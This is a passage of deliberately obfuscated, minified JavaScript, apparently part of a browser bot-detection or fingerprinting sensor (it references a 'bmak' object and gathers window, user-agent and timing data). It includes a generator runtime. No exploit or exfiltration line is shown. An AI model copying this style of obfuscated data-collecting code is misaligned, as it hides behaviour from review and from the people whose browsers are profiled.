Q2()[m7(nl)],Av([],[][[]]))?Q2()[m7(zj)].apply(null,[Vz,vE,B2,fM,Uf,KV]):Q2()[m7(S2)](Mm,Lq6,Dv,Kr([]),Mp,pO),UB6[SF()[Dg(WX)](Fm,bg,ZG,D06)])){if(c2(Cj6,nm6))throw Cj6=b46,UB6[xP()[PP(QF)].apply(null,[gN,Kr(jf),RV])];UB6[xP()[PP(qE)].apply(null,[fm,mv,dW])](UB6[xP()[PP(QF)](gN,wA,RV)]);}else c2(L2()[k1(qE)](A3,z06,Kr(jf)),UB6[c2(typeof SF()[Dg(Zz)],Av('',[][[]]))?SF()[Dg(zj)].call(null,pX,Kr(DK),Kr(Kr(jf)),PM):SF()[Dg(WX)](Fm,dX,Kr(jf),D06)])&&UB6[SF()[Dg(Zt)](hN,Kr({}),w7,Cd)](L2()[k1(qE)](A3,z06,QF),UB6[xP()[PP(QF)](gN,QF,RV)]);Cj6=C36;var Ip6=ms6(bL,[dU6,hC6,UB6]);if(c2(L2()[k1(PX)].call(null,Nm,hK,sN),Ip6[SF()[Dg(D1)](P4,Kr(Kr({})),zn,WH)])){if(Cj6=UB6[xP()[PP(FF)](U7,O1,zn)]?b46:VC6,c2(Ip6[xP()[PP(QF)](gN,zv,RV)],nS6))continue;var WS6;return WS6=wS(vI,[gG()[fO(RV)](qx,ZV,OG),Ip6[xP()[PP(QF)].call(null,gN,fM,RV)],xP()[PP(FF)].call(null,U7,w7,zn),UB6[xP()[PP(FF)].apply(null,[U7,gg,zn])]]),pn.pop(),WS6;}c2(Q2()[m7(zj)].apply(null,[Vz,vE,RV,Kr(Kr({})),Uf,Fv]),Ip6[SF()[Dg(D1)](P4,Kr(Kr({})),Kr(Kr(DK)),WH)])&&(Cj6=b46,UB6[SF()[Dg(WX)](Fm,kn,hK,D06)]=R1(typeof Q2()[m7(wK)],Av([],[][[]]))?Q2()[m7(zj)].call(null,Vz,vE,qx,Nn,Uf,Kr(Kr(jf))):Q2()[m7(S2)].apply(null,[nU,AC,If,gg,GH,Kr({})]),UB6[xP()[PP(QF)](gN,RV,RV)]=Ip6[xP()[PP(QF)].call(null,gN,cK,RV)]);}pn.pop();};}function bm6(MC6,mW6){pn.push(Cn);var dB6=mW6[SF()[Dg(WX)](Fm,Lm,ZV,Mz)];var Lp6=MC6[L2()[k1(QF)].apply(null,[VC,Kn,wA])][dB6];if(c2(Lp6,QX6)){var Vz6;return mW6[SF()[Dg(sN)].apply(null,[qC,XP,OP,x9])]=null,c2(Q2()[m7(zj)](Vz,kI6,ZV,Kr(jf),Uf,Gm),dB6)&&MC6[c2(typeof L2()[k1(p4)],Av([],[][[]]))?L2()[k1(DK)](YY6,Eb6,K9):L2()[k1(QF)](VC,Kn,cl)][L2()[k1(qE)](JB,z06,Zz)]&&(mW6[R1(typeof SF()[Dg(CV)],'undefined')?SF()[Dg(WX)].call(null,Fm,Kr(Kr({})),bF,Mz):SF()[Dg(zj)].call(null,Dq6,Wf,NF,ZE)]=R1(typeof L2()[k1(Lz)],Av('',[][[]]))?L2()[k1(qE)].call(null,JB,z06,Uf):L2()[k1(DK)].apply(null,[GZ6,zw,dj]),mW6[xP()[PP(QF)](pC,bF,RV)]=QX6,bm6(MC6,mW6),c2(Q2()[m7(zj)](Vz,kI6,YP,cK,Uf,pr),mW6[SF()[Dg(WX)](Fm,Dv,zj,Mz)]))||R1(L2()[k1(qE)].call(null,JB,z06,kg),dB6)&&(mW6[SF()[Dg(WX)](Fm,Kr(Kr([])),Kv,Mz)]=Q2()[m7(zj)].apply(null,[Vz,kI6,QC,Zt,Uf,lE]),mW6[xP()[PP(QF)].call(null,pC,Kr([]),RV)]=new (U6[SF()[Dg(xC)](PS,pj,Cn,Gw)])(Av(Av(SF()[Dg(NF)](zv,YP,Kr(Kr(DK)),xH),dB6),L2()[k1(If)](A3,xF,wK)))),pn.pop(),Vz6=nS6,Vz6;}var w46=ms6(bL,[Lp6,MC6[L2()[k1(QF)](VC,Kn,Qs)],mW6[c2(typeof xP()[PP(Kw)],'undefined')?xP()[PP(B2)].call(null,PU,Kr(Kr(jf)),XQ6):xP()[PP(QF)](pC,X7,RV)]]);if(c2(Q2()[m7(zj)].apply(null,[Vz,kI6,kf,Wp,Uf,gn]),w46[SF()[Dg(D1)](P4,zn,Kr(Kr([])),U56)])){var zX6;return mW6[SF()[Dg(WX)](Fm,RV,pO,Mz)]=Q2()[m7(zj)].apply(null,[Vz,kI6,A3,Kr(Kr({})),Uf,K9]),mW6[xP()[PP(QF)](pC,Kr(jf),RV)]=w46[xP()[PP(QF)].call(null,pC,XG,RV)],mW6[SF()[Dg(sN)](qC,hK,Kr(Kr({})),x9)]=null,pn.pop(),zX6=nS6,zX6;}var zS6=w46[xP()[PP(QF)].call(null,pC,Kv,RV)];var QU6;return QU6=zS6?zS6[xP()[PP(FF)](Wg,J7,zn)]?(mW6[MC6[R1(typeof xP()[PP(wC)],Av([],[][[]]))?xP()[PP(P4)].apply(null,[VN,xC,pj]):xP()[PP(B2)](zU,cl,T06)]]=zS6[gG()[fO(RV)](wK,ZV,zm)],mW6[SF()[Dg(q1)](xU,Kv,B2,dJ6)]=MC6[L2()[k1(Wp)].call(null,Ww,Uf,vF)],R1(L2()[k1(qE)].call(null,JB,z06,wK),mW6[SF()[Dg(WX)].apply(null,[Fm,Kr(Kr(jf)),O1,Mz])])&&(mW6[c2(typeof SF()[Dg(qE)],Av([],[][[]]))?SF()[Dg(zj)](hM,kv,O7,w66):SF()[Dg(WX)](Fm,ZO,bg,Mz)]=SF()[Dg(q1)].call(null,xU,cK,Fv,dJ6),mW6[xP()[PP(QF)].apply(null,[pC,sN,RV])]=QX6),mW6[c2(typeof SF()[Dg(Uf)],Av([],[][[]]))?SF()[Dg(zj)].call(null,KE,tP,Kr(DK),bO):SF()[Dg(sN)](qC,c9,lE,x9)]=null,nS6):zS6:(mW6[R1(typeof SF()[Dg(NF)],Av('',[][[]]))?SF()[Dg(WX)].call(null,Fm,Gm,hM,Mz):SF()[Dg(zj)](Md,vO,Jl,zY6)]=Q2()[m7(zj)].call(null,Vz,kI6,q1,zj,Uf,O1),mW6[xP()[PP(QF)](pC,z7,RV)]=new (U6[SF()[Dg(xC)].apply(null,[PS,Kr(Kr([])),bF,Gw])])(R1(typeof SF()[Dg(sN)],Av('',[][[]]))?SF()[Dg(O1)](Xd,Lz,Kr(Kr([])),Pb6):SF()[Dg(zj)](Dx,Kr(Kr(jf)),D1,vD6)),mW6[SF()[Dg(sN)](qC,Kr(Kr([])),zn,x9)]=null,nS6),pn.pop(),QU6;}P46[xP()[PP(VU)](M0,cK,sN)]=EU6;Y46(bj6,xP()[PP(nl)].call(null,Zn,PX,YP),wS(vI,[gG()[fO(RV)](If,ZV,xO),EU6,hn()[Tv(lE)](Kr(Kr(jf)),S2,wP,Wf,XG),Kr(jf)]));Y46(EU6,xP()[PP(nl)].apply(null,[Zn,XG,YP]),wS(vI,[gG()[fO(RV)](Dv,ZV,xO),P46,hn()[Tv(lE)](qx,S2,wP,Wf,pj),Kr(jf)]));P46[gG()[fO(c7)](qx,QB,zP)]=R46(EU6,CX6,SF()[Dg(QF)].apply(null,[WX,RM,NF,HA]));nK6[gG()[fO(O7)].call(null,QC,HW,A7)]=function(gS6){pn.push(PC);var Uz6=wg(SF()[Dg(zn)](YP,QF,xm,cn),typeof gS6)&&gS6[R1(typeof xP()[PP(QQ6)],Av([],[][[]]))?xP()[PP(nl)].apply(null,[f2,XG,YP]):xP()[PP(B2)](ZG,FF,hq6)];var NX6;return NX6=Kr(Kr(Uz6))&&(c2(Uz6,P46)||c2(SF()[Dg(QF)](WX,A3,OP,Lr),Uz6[gG()[fO(c7)].apply(null,[Kr(Kr(jf)),QB,br])]||Uz6[Q2()[m7(Uf)](VE,Ur,sN,QF,XG,Dx)])),pn.pop(),NX6;};nK6[Fd()[cE(zj)].call(null,Nm,P4,XG,h9,Dx)]=function(EX6){pn.push(AN);U6[c2(typeof SF()[Dg(Dx)],'undefined')?SF()[Dg(zj)].apply(null,[qb6,Kj,Zp,Qd]):SF()[Dg(RM)].apply(null,[vF,hM,cK,RS])][L2()[k1(O7)](WZ6,lc6,zn)]?U6[SF()[Dg(RM)].apply(null,[vF,XP,vO,RS])][L2()[k1(O7)].call(null,WZ6,lc6,KV)](EX6,EU6):(EX6[SF()[Dg(PX)].apply(null,[FF,Uf,YP,qU])]=EU6,R46(EX6,CX6,SF()[Dg(QF)](WX,A2,w7,JY6)));EX6[xP()[PP(VU)](nC,QF,sN)]=U6[SF()[Dg(RM)](vF,qE,Kr(Kr({})),RS)][L2()[k1(xC)].call(null,UZ6,PB,jf)](bj6);var zC6;return pn.pop(),zC6=EX6,zC6;};nK6[SF()[Dg(FF)](O7,DK,DK,f9)]=function(RM6){return ms6.apply(this,[x6,arguments]);};nj6(Yp6[c2(typeof xP()[PP(x9)],'undefined')?xP()[PP(B2)](FQ6,XG,Q3):xP()[PP(VU)](M0,NF,sN)]);R46(Yp6[xP()[PP(VU)](M0,sN,sN)],l46,function(){return ms6.apply(this,[pL,arguments]);});nK6[xP()[PP(c7)].call(null,m6,Kr(jf),xU)]=Yp6;nK6[SF()[Dg(qE)].apply(null,[jf,cK,fM,dl])]=function(Wt6,sm6,Qz6,NW6,fz6){pn.push(Kz);c2(Rs6(jf),fz6)&&(fz6=U6[c2(typeof gG()[fO(Zp)],'undefined')?gG()[fO(ZO)](vO,db6,HR):gG()[fO(hM)].apply(null,[x1,ZO,As])]);var rU6=new Yp6(N36(Wt6,sm6,Qz6,NW6),fz6);var Ut6;return Ut6=nK6[c2(typeof gG()[fO(Mm)],'undefined')?gG()[fO(ZO)].call(null,Qz,qm,U4):gG()[fO(O7)](Zt,HW,xX)](sm6)?rU6:rU6[SF()[Dg(q1)](xU,CV,Kr(Kr({})),Id)]()[gG()[fO(QF)](A3,Sh6,w56)](function(U36){var St6;pn.push(gR);return St6=U36[xP()[PP(FF)](bJ6,QC,zn)]?U36[gG()[fO(RV)].apply(null,[VU,ZV,nh])]:rU6[SF()[Dg(q1)](xU,xm,Kr(Kr([])),lg)](),pn.pop(),St6;}),pn.pop(),Ut6;};nj6(bj6);R46(bj6,CX6,R1(typeof xP()[PP(OP)],Av('',[][[]]))?xP()[PP(O7)](t7,Kr(jf),Gm):xP()[PP(B2)].call(null,XH,mv,gn));R46(bj6,h36,function(){return ms6.apply(this,[nD,arguments]);});R46(bj6,SF()[Dg(P4)].call(null,RM,Wf,Jt,zl),function(){return ms6.apply(this,[L5,arguments]);});nK6[Y2()[r2(Nn)](XG,FF,YG,zn,LH,gn)]=function(Ld6){return ms6.apply(this,[Mk,arguments]);};nK6[SF()[Dg(If)].call(null,Kv,hK,S3,jF)]=rK6;hd6[R1(typeof xP()[PP(AN)],'undefined')?xP()[PP(VU)].call(null,M0,ZO,sN):xP()[PP(B2)](M06,Kr({}),Q3)]=wS(vI,[xP()[PP(nl)](Zn,Jt,YP),hd6,Q2()[m7(RM)].call(null,BS,cf,Fv,Dv,Uf,QC),function OB6(Qp6){pn.push(NK);if(this[GM()[SB(RV)](XG,hK,d56,tH)]=jf,this[SF()[Dg(q1)](xU,nl,Fv,PG)]=Xr[bF],this[gG()[fO(PX)].call(null,Kr(Kr([])),kn,RO)]=this[gG()[fO(FF)].apply(null,[zn,vO,qz])]=QX6,this[xP()[PP(FF)].call(null,LC,D1,zn)]=Kr(DK),this[SF()[Dg(sN)](qC,vF,AV,Hh6)]=null,this[SF()[Dg(WX)].apply(null,[Fm,DK,A2,nP])]=SF()[Dg(q1)].call(null,xU,ZV,Kr(jf),PG),this[xP()[PP(QF)](vq6,pj,RV)]=QX6,this[gG()[fO(P4)](fM,QC,dr)][gG()[fO(NF)](Uf,S3,qz)](NK6),Kr(Qp6))for(var md6 in this)c2(L2()[k1(zn)](Bq6,tP,Qs),md6[R1(typeof xP()[PP(gn)],Av([],[][[]]))?xP()[PP(XG)](Er,XP,Zz):xP()[PP(B2)](bT6,Kr([]),YB)](jf))&&KS6.call(this,md6)&&Kr(U6[gG()[fO(If)](w2,xF,Bj)](Xt6(md6[hn()[Tv(RM)](B2,Uf,Vw,QQ6,tP)](DK))))&&(this[md6]=QX6);pn.pop();},gG()[fO(kf)](q1,JB,qB),function(){return ms6.apply(this,[gD,arguments]);},xP()[PP(qE)].call(null,jv,J7,dW),function GB6(XW6){pn.push(dZ6);if(this[xP()[PP(FF)].apply(null,[Ip,Kr(Kr([])),zn])])throw XW6;var cp6=this;function Zj6(fM6,bp6){pn.push(ws);r36[SF()[Dg(D1)].call(null,P4,WX,nl,vr)]=R1(typeof Q2()[m7(bg)],Av(L2()[k1(nl)](Fb,XP,NF),[][[]]))?Q2()[m7(zj)](Vz,jM,gg,Kr(Kr({})),Uf,xF):Q2()[m7(S2)](AE,N56,OP,Gm,W56,Kr(Kr(jf)));r36[xP()[PP(QF)].apply(null,[B7,jf,RV])]=XW6;cp6[R1(typeof SF()[Dg(wC)],Av([],[][[]]))?SF()[Dg(q1)](xU,z7,Cn,h8):SF()[Dg(zj)](AM,DK,VU,Gd)]=fM6;bp6&&(cp6[SF()[Dg(WX)].call(null,Fm,Kj,bF,nj)]=SF()[Dg(q1)](xU,FF,O7,h8),cp6[xP()[PP(QF)].apply(null,[B7,c9,RV])]=QX6);var Cp6;return pn.pop(),Cp6=Kr(Kr(bp6)),Cp6;}for(var xz6=QX(this[gG()[fO(P4)].call(null,X9,QC,nm)][xP()[PP(jf)](zK,ZO,qP)],DK);Iz(xz6,jf);--xz6){var PX6=this[gG()[fO(P4)](Kr(Kr({})),QC,nm)][xz6],r36=PX6[hn()[Tv(zj)].call(null,qx,RM,Bb6,kf,Jl)];if(c2(Jr()[MO(Kj)].apply(null,[tP,GG,hK,XG,Rh6,X9]),PX6[L2()[k1(c7)].apply(null,[Lq6,Kj,D1])])){var dW6;return dW6=Zj6(xP()[PP(hM)](jM,Kv,Dw)),pn.pop(),dW6;}if(sJ6(PX6[L2()[k1(c7)].apply(null,[Lq6,Kj,Nn])],this[GM()[SB(RV)](XG,RV,d56,tq6)])){var Kt6=KS6.call(PX6,xP()[PP(If)](NP,pO,lE)),FB6=KS6.call(PX6,xP()[PP(Wp)].apply(null,[Pv,Kr([]),QR]));if(Kt6&&FB6){if(Ys(this[GM()[SB(RV)].apply(null,[XG,xC,d56,tq6])],PX6[xP()[PP(If)].apply(null,[NP,Kr({}),lE])])){var dC6;return dC6=Zj6(PX6[xP()[PP(If)](NP,Kr({}),lE)],Kr(jf)),pn.pop(),dC6;}if(Ys(this[GM()[SB(RV)](XG,A3,d56,tq6)],PX6[xP()[PP(Wp)](Pv,ZO,QR)])){var xp6;return xp6=Zj6(PX6[xP()[PP(Wp)](Pv,KV,QR)]),pn.pop(),xp6;}}else if(Kt6){if(Ys(this[GM()[SB(RV)](XG,K9,d56,tq6)],PX6[xP()[PP(If)].call(null,NP,Kr(Kr(DK)),lE)])){var Bj6;return Bj6=Zj6(PX6[R1(typeof xP()[PP(qx)],Av('',[][[]]))?xP()[PP(If)](NP,Kr(Kr(jf)),lE):xP()[PP(B2)](Kj,Kr(Kr({})),vO)],Kr(jf)),pn.pop(),Bj6;}}else{if(Kr(FB6))throw new (U6[R1(typeof Fd()[cE(X7)],Av([],[][[]]))?Fd()[cE(lE)].apply(null,[Fv,Kr({}),Uf,cC,cK]):Fd()[cE(nl)].call(null,YN,Kr(Kr(jf)),Ot,wA,O7)])(SF()[Dg(Wp)](wf,X7,Fv,VV));if(Ys(this[GM()[SB(RV)].apply(null,[XG,z7,d56,tq6])],PX6[xP()[PP(Wp)](Pv,S3,QR)])){var pC6;return pC6=Zj6(PX6[xP()[PP(Wp)](Pv,J7,QR)]),pn.pop(),pC6;}}}}pn.pop();},SF()[Dg(Zt)](hN,pr,Kr({}),lO),function gj6(CW6,A36){pn.push(Mw);for(var Tj6=QX(this[c2(typeof gG()[fO(pr)],'undefined')?gG()[fO(ZO)].apply(null,[w7,UK,pr]):gG()[fO(P4)](wA,QC,Vf)][R1(typeof xP()[PP(sH)],'undefined')?xP()[PP(jf)](Xl,XP,qP):xP()[PP(B2)](pb6,n2,bT6)],Xr[DK]);Iz(Tj6,Xr[bF]);--Tj6){var RX6=this[gG()[fO(P4)](kf,QC,Vf)][Tj6];if(sJ6(RX6[L2()[k1(c7)](tV,Kj,kv)],this[GM()[SB(RV)].call(null,XG,VU,d56,fI6)])&&KS6.call(RX6,xP()[PP(Wp)].apply(null,[Yv,Kr(Kr([])),QR]))&&Ys(this[GM()[SB(RV)].call(null,XG,ZV,d56,fI6)],RX6[R1(typeof xP()[PP(NF)],Av('',[][[]]))?xP()[PP(Wp)](Yv,Kr(Kr(DK)),QR):xP()[PP(B2)].call(null,mz,qE,qc6)])){var Mz6=RX6;break;}}Mz6&&(c2(Jr()[MO(RV)].call(null,KV,O1,Kr({}),Uf,LC,xC),CW6)||c2(GM()[SB(zn)].call(null,zj,bF,X7,ww),CW6))&&sJ6(Mz6[c2(typeof L2()[k1(Yz)],Av([],[][[]]))?L2()[k1(DK)](zJ6,fk6,Fv):L2()[k1(c7)](tV,Kj,Gm)],A36)&&sJ6(A36,Mz6[xP()[PP(Wp)](Yv,z7,QR)])&&(Mz6=null);var Zp6=Mz6?Mz6[hn()[Tv(zj)](Zt,RM,ww,kf,r7)]:{};Zp6[SF()[Dg(D1)](P4,YP,S2,qv)]=CW6;Zp6[R1(typeof xP()[PP(Mv)],Av([],[][[]]))?xP()[PP(QF)](Xh6,Kr({}),RV):xP()[PP(B2)](Z3,fM,JB)]=A36;var pB6;return pB6=Mz6?(this[SF()[Dg(WX)](Fm,Kr(Kr([])),Kr(DK),rf)]=c2(typeof SF()[Dg(Cx)],Av('',[][[]]))?SF()[Dg(zj)].call(null,jd,wA,cK,jM):SF()[Dg(q1)].call(null,xU,hK,J7,Vj),this[SF()[Dg(q1)].call(null,xU,Wp,PX,Vj)]=Mz6[xP()[PP(Wp)].apply(null,[Yv,zj,QR])],nS6):this[SF()[Dg(c7)](d56,CV,Zp,SM)](Zp6),pn.pop(),pB6;},SF()[Dg(c7)].apply(null,[d56,A3,Kr({}),Fl]),function bB6(Dm6,GM6){pn.push(tB);if(c2(Q2()[m7(zj)](Vz,ht,kg,xF,Uf,Kr(Kr(jf))),Dm6[SF()[Dg(D1)](P4,xC,Wp,Jp)]))throw Dm6[xP()[PP(QF)].apply(null,[NY6,zn,RV])];c2(Jr()[MO(RV)].call(null,P4,O1,Jt,Uf,L66,kn),Dm6[SF()[Dg(D1)](P4,qx,Fv,Jp)])||c2(c2(typeof GM()[SB(lE)],Av([],[][[]]))?GM()[SB(XG)](vE,Cn,Hw,z7):GM()[SB(zn)].call(null,zj,cK,X7,cT6),Dm6[SF()[Dg(D1)].apply(null,[P4,kf,vF,Jp])])?this[SF()[Dg(q1)].apply(null,[xU,mv,Jt,zd])]=Dm6[R1(typeof xP()[PP(wA)],Av([],[][[]]))?xP()[PP(QF)](NY6,S2,RV):xP()[PP(B2)](O06,Kr([]),gd)]:c2(L2()[k1(qE)](Um,z06,jf),Dm6[R1(typeof SF()[Dg(kv)],Av('',[][[]]))?SF()[Dg(D1)](P4,Kr(jf),NF,Jp):SF()[Dg(zj)](xb6,bg,xm,OZ6)])?(this[Q2()[m7(Kj)](XW,Yw,kf,qx,XG,Nn)]=this[xP()[PP(QF)](NY6,QC,RV)]=Dm6[xP()[PP(QF)](NY6,Kr(Kr([])),RV)],this[SF()[Dg(WX)].call(null,Fm,Lz,wK,z3)]=L2()[k1(qE)](Um,z06,Kr(Kr(DK))),this[SF()[Dg(q1)].call(null,xU,IN,Jt,zd)]=xP()[PP(hM)].apply(null,[MZ6,Kr(Kr(DK)),Dw])):c2(L2()[k1(PX)](Gq6,hK,Uf),Dm6[c2(typeof SF()[Dg(BV)],Av([],[][[]]))?SF()[Dg(zj)](P3,Wf,w7,qD6):SF()[Dg(D1)](P4,Kr([]),Kr([]),Jp)])&&GM6&&(this[SF()[Dg(q1)].apply(null,[xU,Kr(Kr(DK)),Kv,zd])]=GM6);var PB6;return pn.pop(),PB6=nS6,PB6;},SF()[Dg(O7)].call(null,gn,FF,Kr(DK),bP),function YX6(Ar6){pn.push(PM);for(var qU6=QX(this[gG()[fO(P4)](kn,QC,Kg)][xP()[PP(jf)](kr,bF,qP)],DK);Iz(qU6,jf);--qU6){var fS6=this[gG()[fO(P4)](O7,QC,Kg)][qU6];if(c2(fS6[xP()[PP(Wp)](Pn,AV,QR)],Ar6)){var bt6;return this[c2(typeof SF()[Dg(n2)],Av([],[][[]]))?SF()[Dg(zj)](L4,Kr(Kr([])),Kj,jb6):SF()[Dg(c7)].apply(null,[d56,Jt,bg,AF])](fS6[hn()[Tv(zj)](XP,RM,xJ6,kf,xF)],fS6[GM()[SB(Kj)](zj,zj,WX,NE)]),pn.pop(),NK6(fS6),bt6=nS6,bt6;}}pn.pop();},R1(typeof SF()[Dg(wC)],'undefined')?SF()[Dg(hM)].call(null,Zk6,Lm,kn,U9):SF()[Dg(zj)].apply(null,[U56,K9,sN,Y66]),function FK6(WB6){pn.push(m06);for(var xr6=QX(this[gG()[fO(P4)](DK,QC,gl)][xP()[PP(jf)](w9,IN,qP)],Xr[DK]);Iz(xr6,jf);--xr6){var bK6=this[gG()[fO(P4)](Kr({}),QC,gl)][xr6];if(c2(bK6[L2()[k1(c7)](KK,Kj,S3)],WB6)){var lj6=bK6[hn()[Tv(zj)].apply(null,[S3,RM,DY6,kf,K9])];if(c2(Q2()[m7(zj)].call(null,Vz,Yt,Zp,qE,Uf,zv),lj6[SF()[Dg(D1)].apply(null,[P4,K9,gg,Hn])])){var VB6=lj6[R1(typeof xP()[PP(kv)],Av('',[][[]]))?xP()[PP(QF)](qU,CV,RV):xP()[PP(B2)].apply(null,[BZ6,P4,Nn])];NK6(bK6);}var NM6;return pn.pop(),NM6=VB6,NM6;}}throw new (U6[Fd()[cE(lE)](Fv,jf,Uf,XN,O1)])(R1(typeof xP()[PP(Rx)],'undefined')?xP()[PP(kf)](QK,zn,gn):xP()[PP(B2)](qR,vO,nQ6));},R1(typeof gG()[fO(Dx)],Av([],[][[]]))?gG()[fO(KV)](A3,p4,Fg):gG()[fO(ZO)].apply(null,[Wf,Yc6,I3]),function vX6(Lj6,nt6,Ej6){pn.push(Gq6);this[R1(typeof SF()[Dg(jZ6)],'undefined')?SF()[Dg(sN)](qC,Wp,cK,HN):SF()[Dg(zj)].call(null,m56,bF,cl,Z66)]=wS(vI,[L2()[k1(QF)](Ql,Kn,Jt),rK6(Lj6),c2(typeof xP()[PP(mv)],Av([],[][[]]))?xP()[PP(B2)](zU,kf,Mw):xP()[PP(P4)](Kx,Kr(Kr(jf)),pj),nt6,L2()[k1(Wp)](U3,Uf,A2),Ej6]);c2(SF()[Dg(q1)](xU,AV,S3,ql),this[SF()[Dg(WX)].call(null,Fm,S2,Kr({}),lv)])&&(this[xP()[PP(QF)](H06,pO,RV)]=QX6);var lN6;return pn.pop(),lN6=nS6,lN6;}]);var gK6;return pn.pop(),gK6=nK6,gK6;};var TB6=function(){pn.push(PZ6);var Wz6=jf;if(Ez6)Wz6|=P6[gG()[fO(zn)].call(null,pj,Yz,mm)]();if(PN6)Wz6|=lE;if(Aj6)Wz6|=XG;if(GX6)Wz6|=zj;var Lz6;return pn.pop(),Lz6=Wz6,Lz6;};var v46=function(KC6){pn.push(b06);var zK6=At(arguments[xP()[PP(jf)](dP,Kr(Kr(DK)),qP)],Xr[DK])&&R1(arguments[DK],undefined)?arguments[DK]:Kr(Kr([]));if(R1(typeof KC6,Fd()[cE(jf)].apply(null,[JB,gg,VU,F1,wK]))){var S36;return S36=wS(vI,[SF()[Dg(Nd)](pj,bF,c7,zs),jf,L2()[k1(QR)](D2,Nn,P4),xP()[PP(VC)](px,q1,A3)]),pn.pop(),S36;}var IW6=Xr[bF];var Kj6=xP()[PP(VC)](px,Zz,A3);if(zK6&&R1(UC6,L2()[k1(nl)](rG,XP,Zz))){if(R1(KC6,UC6)){IW6=Xr[DK];Kj6=UC6;}}if(zK6){UC6=KC6;}var kK6;return kK6=wS(vI,[c2(typeof SF()[Dg(NF)],Av([],[][[]]))?SF()[Dg(zj)].call(null,pj,Wf,z7,Bq6):SF()[Dg(Nd)].apply(null,[pj,YP,sN,zs]),IW6,L2()[k1(QR)].call(null,D2,Nn,jf),Kj6]),pn.pop(),kK6;};var fW6=function(PU6,Oj6){pn.push(A66);Ap6(SF()[Dg(Hw)].call(null,CV,sN,Kr(jf),UK));var Fz6=jf;var fC6={};try{var UN6=pn.length;var Lt6=Kr(N);Fz6=tI6();var BK6=QX(tI6(),U6[xP()[PP(S2)](jD6,RV,Uf)].bmak[Jr()[MO(gg)].call(null,Kr({}),gV,kf,nl,Gp,OP)]);var wU6=U6[xP()[PP(S2)](jD6,Kr(DK),Uf)][gG()[fO(OW)](cl,QF,t7)]?c2(typeof hn()[Tv(YP)],'undefined')?hn()[Tv(K9)].call(null,Kr(Kr([])),LS,CT6,Zp,kg):hn()[Tv(q1)].call(null,hM,Uf,Hc6,Sk6,K9):c2(typeof SF()[Dg(Qz)],Av('',[][[]]))?SF()[Dg(zj)](xA,Kr(Kr(jf)),wK,jD6):SF()[Dg(qC)].call(null,A2,Kr({}),Fv,OU);var Hd6=U6[xP()[PP(S2)].call(null,jD6,ZG,Uf)][xP()[PP(n06)](Xg,Jt,Jt)]?Fd()[cE(A2)](wK,NF,Uf,Hc6,B2):L2()[k1(Mv)](Mw,x9,Kr(Kr(jf)));var kd6=U6[xP()[PP(S2)].apply(null,[jD6,Kr(Kr([])),Uf])][xP()[PP(d56)](l66,FF,Vz)]?xP()[PP(Nd)](HB,Qz,z06):c2(typeof Q2()[m7(wK)],'undefined')?Q2()[m7(S2)](m56,LD6,Jt,O1,QE,ZG):Q2()[m7(D1)].apply(null,[EK,dJ6,OP,Kr([]),Uf,kv]);var rN6=L2()[k1(nl)].apply(null,[gJ,XP,Kr(Kr({}))])[gG()[fO(X7)].call(null,mv,Dv,z2)](wU6,xP()[PP(pr)](jn,Kr(DK),pO))[gG()[fO(X7)](Lm,Dv,z2)](Hd6,xP()[PP(pr)](jn,zv,pO))[c2(typeof gG()[fO(QR)],Av('',[][[]]))?gG()[fO(ZO)](XG,fw,BW):gG()[fO(X7)](Kr([]),Dv,z2)](kd6);var wS6=m76();var tj6=U6[L2()[k1(Kj)].apply(null,[CT6,S2,z7])][gG()[fO(PS)].call(null,IN,bz,UF)][SF()[Dg(kf)](zn,Kr(jf),Dv,Gl)](new (U6[c2(typeof hn()[Tv(q1)],'undefined')?hn()[Tv(K9)](n2,NS,WC,wh6,OP):hn()[Tv(Kj)](w2,VU,gB,S3,kg)])(R1(typeof SF()[Dg(XP)],Av([],[][[]]))?SF()[Dg(pC)](Nn,wA,fM,F1):SF()[Dg(zj)](bb6,O7,zn,RY6),gG()[fO(gn)].call(null,RV,sH,Ln)),R1(typeof L2()[k1(hK)],Av([],[][[]]))?L2()[k1(nl)].apply(null,[gJ,XP,Cn]):L2()[k1(DK)].apply(null,[vB,gR,Kr(Kr({}))]));var Wp6=(R1(typeof L2()[k1(gn)],Av([],[][[]]))?L2()[k1(nl)].call(null,gJ,XP,XG):L2()[k1(DK)](Kn,Zt,gg))[gG()[fO(X7)](hK,Dv,z2)](MG6,R1(typeof xP()[PP(Sh6)],'undefined')?xP()[PP(pr)](jn,zv,pO):xP()[PP(B2)].call(null,Bd,Kr(Kr(DK)),LR))[gG()[fO(X7)](jf,Dv,z2)](ZC6);if(Kr(Hz6[gG()[fO(wW)](Dv,Mx,jc6)])&&(c2(WL6,Kr({}))||Iz(ZC6,jf))){Hz6=U6[SF()[Dg(RM)](vF,WX,Kr(Kr({})),Jq6)][Y2()[r2(lE)](VU,Lm,Fq6,RV,X7,O7)](Hz6,P26(),wS(vI,[gG()[fO(wW)].apply(null,[vF,Mx,jc6]),Kr(Kr(N))]));}var TTT=PA6(),tcT=UP6(TTT,XG),mH6=tcT[jf],BcT=tcT[DK],KcT=tcT[lE],U6T=tcT[K9];var Mx6=gn6(),NkT=UP6(Mx6,XG),sDT=NkT[jf],CYT=NkT[DK],pbT=NkT[lE],BE6=NkT[K9];var x8T=jf6(),nw6=UP6(x8T,VU),tkT=nw6[jf],mR6=nw6[DK],z6T=nw6[lE],EkT=nw6[Xr[CV]],AE6=nw6[Xr[S3]],qH6=nw6[Uf];w96();var GE6=Av(Av(Av(Av(Av(mH6,BcT),ScT),Kw6),KcT),U6T);var VYT=gG()[fO(Y3)](dX,mc6,I3);var L6T=gl6(U6[R1(typeof xP()[PP(kv)],Av([],[][[]]))?xP()[PP(S2)].call(null,jD6,z7,Uf):xP()[PP(B2)].apply(null,[J06,Kr(Kr(jf)),YB])].bmak[Jr()[MO(gg)](Kr([]),gV,AV,nl,Gp,kg)]);var cTT=QX(tI6(),U6[xP()[PP(S2)].call(null,jD6,Jl,Uf)].bmak[Jr()[MO(gg)].call(null,Kr(Kr({})),gV,Kr(Kr(DK)),nl,Gp,Wp)]);var TcT=U6[R1(typeof xP()[PP(Kj)],Av([],[][[]]))?xP()[PP(Kj)].call(null,rO,Kr(Kr(jf)),k66):xP()[PP(B2)](Nx,bg,np)](SU(B8T,VU),Xr[gg]);var RH6=KF6(H6,[]);var LbT=tI6();var chT=L2()[k1(nl)].call(null,gJ,XP,Gm)[gG()[fO(X7)].apply(null,[Gm,Dv,z2])](zX(Hz6[GM()[SB(ZO)](zj,qx,Dv,km)]));var PE6=l96();var 